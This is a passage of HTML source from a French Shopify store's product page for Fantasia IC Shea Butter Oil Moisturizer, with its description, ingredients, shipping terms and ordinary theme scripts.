                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div id="shopify-block-AWFk3VmpLUFZOWEs4T__bundler_bundler_target_element_XDtTjg" class="shopify-block shopify-app-block"><div id="bundler-target-element"></div>

</div>

                <style data-shopify>
                  #sticky-atc-template--24965394432266__main .button {
                    --color-button: 0, 191, 178;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--24965394432266__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24965394432266__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--24965394432266__main"
                        src="//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&width=500"
                        alt="Fantasia ic Health &amp; Beauty Fantasia Ic Shea Butter Oil Moisturizer 355Ml"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center desktop-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;(60Reviews)</span>
                        </div>
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24965394432266__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€7,99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€7,99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24965394432266__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24965394432266__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/product-description.png?v=1737751177"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Description du produit
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24965394432266__main">
                    <p><h3 data-start="39" data-end="103"><strong data-start="39" data-end="103">Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)</strong></h3>
<p data-start="105" data-end="385" style="padding-left: 40px;">✨Offrez à vos cheveux une <strong data-start="148" data-end="183">hydratation quotidienne intense</strong> avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à <strong data-start="277" data-end="308">nourrir le cuir chevelu sec</strong>, adoucir les longueurs et laisser les cheveux <strong data-start="355" data-end="384">plus souples et brillants</strong>.</p>
<h4 data-start="387" data-end="406"><strong>🌿 Points forts</strong></h4>
<ul>
<li data-start="409" data-end="447">💧 Hydratation profonde au quotidien</li>
<li data-start="450" data-end="486">🧴 Nourrit le <strong data-start="464" data-end="484">cuir chevelu sec</strong>
</li>
<li data-start="489" data-end="544">✨ Aide à améliorer la <strong data-start="511" data-end="522">douceur</strong> et la <strong data-start="529" data-end="542">brillance</strong>
</li>
<li data-start="547" data-end="601">🌱 Enrichi en herbes/plantes + vitamines &amp; protéines</li>
<li data-start="604" data-end="691">🔥 Aide à protéger la chevelure de la <strong data-start="642" data-end="653">chaleur</strong> et des agressions (coiffage, routine)</li>
</ul>
<h4 data-start="693" data-end="810"><strong>🧑🦱 Idéal pour</strong></h4>
<p data-start="693" data-end="810" style="padding-left: 40px;">Cheveux <strong data-start="722" data-end="730">secs</strong>, ternes, ou qui ont besoin d’une hydratation régulière (tous types de cheveux).</p>
<h4 data-start="812" data-end="996"><strong>🛁 Mode d’emploi</strong></h4>
<p data-start="812" data-end="996" style="padding-left: 40px;">Appliquez une petite quantité sur le cuir chevelu et/ou les longueurs. Massez doucement puis coiffez comme d’habitude.<br data-start="951" data-end="954">👉 Utilisez quotidiennement ou au besoin.</p>
<h4 data-start="998" data-end="1083"><strong>✅ Résultat</strong></h4>
<p data-start="998" data-end="1083" style="padding-left: 40px;">Des cheveux <strong data-start="1025" data-end="1053">plus doux, mieux nourris</strong> et visiblement plus lumineux.</p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/4bd6f8bbc2c7b7e565ce0ce78b6786c2.jpg?v=1761825086"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Ingrédients et Avertissements
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KcErGP-template--24965394432266__main">
                    <p><span class="metafield-multi_line_text_field">Purified Water (Aqua), Mineral Oil, Petrolatum, Octyl Hydroxystearate, Steareth-2, Polysorbate 80, Butyrospermum Parkii (Shea Butter), Mangifera Indica (Mango Butter), Theobroma Cacao (Cocoa Butter), Vitamin A, D, E, B Complex, Ethylhexyl Methoxycinnamate</span></p><p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/delivery.png?v=1737751177"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Expédition et retours
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mUPKQM-template--24965394432266__main">
                    <h3>Informations d'expédition</h3><p><strong>Expédition standard</strong> : Le délai de livraison estimé est de 3 jours ouvrables.</p><p>gratuit pour les commandes supérieures à 50 euros</p><p> if below 50 prices <a href="https://gtworld.be/pages/expedition-et-cout">Cliquez ici pour voir les tarifs d'expédition</a></p><p><strong>retours</strong></p><p>Chez <strong>GT World of Beauty</strong>, nous garantissons la qualité de nos produits. Si vous n'êtes pas satisfait, nous proposons un échange ou un remboursement simple dans les <strong>15 jours</strong> suivant la réception de votre commande. Il vous suffit de retourner les articles dans leur état et emballage d'origine, sans aucune justification.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/operator.png?v=1737751165"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Assistance et assistance 
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ttGVAC-template--24965394432266__main">
                    <p>Nous offrons un support client 24/7 pour vous assister à tout moment.</p>
                    
                  </div>
                </div>
              </div><a href="/products/fantasia-ic-shea-butter-oil-moisturizer-355ml" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24965394432266__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24965394432266__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&width=550 550w,//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&width=1445"
    alt="Fantasia ic Health &amp; Beauty Fantasia Ic Shea Butter Oil Moisturizer 355Ml"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43052749685002"
  ></div>
  </div>
</product-modal>


  

<script src="//gtworld.fr/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431740476739" defer="defer"></script>
    <script src="//gtworld.fr/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381740476739" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24965394432266__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24965394432266__main"]') ||
        document.querySelector('variant-selects[data-section="template--24965394432266__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24965394432266__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24965394432266__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)",
      "url": "https:\/\/gtworld.fr\/products\/fantasia-ic-shea-butter-oil-moisturizer-355ml",
      "image": [
          "https:\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675\u0026width=1920"
        ],
      "description": "Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)\n✨Offrez à vos cheveux une hydratation quotidienne intense avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à nourrir le cuir chevelu sec, adoucir les longueurs et laisser les cheveux plus souples et brillants.\n🌿 Points forts\n\n💧 Hydratation profonde au quotidien\n🧴 Nourrit le cuir chevelu sec\n\n✨ Aide à améliorer la douceur et la brillance\n\n🌱 Enrichi en herbes\/plantes + vitamines \u0026amp; protéines\n🔥 Aide à protéger la chevelure de la chaleur et des agressions (coiffage, routine)\n\n🧑🦱 Idéal pour\nCheveux secs, ternes, ou qui ont besoin d’une hydratation régulière (tous types de cheveux).\n🛁 Mode d’emploi\nAppliquez une petite quantité sur le cuir chevelu et\/ou les longueurs. Massez doucement puis coiffez comme d’habitude.👉 Utilisez quotidiennement ou au besoin.\n✅ Résultat\nDes cheveux plus doux, mieux nourris et visiblement plus lumineux.",
      "sku": "858710",
      "brand": {
        "@type": "Brand",
        "name": "Fantasia ic"
      },
      "offers": [{
            "@type" : "Offer","sku": "858710","gtin12": 011313021804,"availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gtworld.fr\/products\/fantasia-ic-shea-butter-oil-moisturizer-355ml?variant=45155792355594"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24965394432266__main .product-media-container .media {--ratio-percent: 100%;} #shopify-section-template--24965394432266__main .product-media-container .media img {object-fit: contain;} </style></section><section id="shopify-section-template--24965394432266__1757677015eb5363f1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARWxZYXQvNnhyNFpFe__ultimate_recently_viewed_recently_viewed_jegYaj" class="shopify-block shopify-app-block shopify-block-ultimate-recently-viewed">
  <div class="ultimate-recently-viewed" data-settings='{"headline": "Recently Viewed Products", "product_title_enabled": true, "product_price_enabled": true, "product_type_enabled": false, "product_vendor_enabled": false, "quick_add_button_enabled": false}' data-template=product></div>
  


</div>
</div>


</section><section id="shopify-section-template--24965394432266__related-products" class="shopify-section section"><link rel="stylesheet" href="//gtworld.fr/cdn/shop/t/42/assets/quick-add.css?v=66140427377835179181740476739" media="print" onload="this.media='all'">
  <script src="//gtworld.fr/cdn/shop/t/42/assets/quick-add.js?v=167831755224568317711740476739" defer="defer"></script><style data-shopify>.section-template--24965394432266__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24965394432266__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24965394432266__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24965394432266__related-products&product_id=8418374320394&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24965394497802__section_divider_Jz84r7" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24965394497802__section_divider_Jz84r7 {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24965394497802__section_divider_Jz84r7-top-padding {
    height: 0px;
  }
  .section-sections--24965394497802__section_divider_Jz84r7-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24965394497802__section_divider_Jz84r7-top-padding {
      height: 0px;
    }
    .section-sections--24965394497802__section_divider_Jz84r7-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24965394497802__section_divider_Jz84r7.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24965394497802__section_divider_Jz84r7.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24965394497802__section_divider_Jz84r7-top-padding color-background-1 bg-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24965394497802__section_divider_Jz84r7 color-background-1 bg-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24965394497802__section_divider_Jz84r7">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
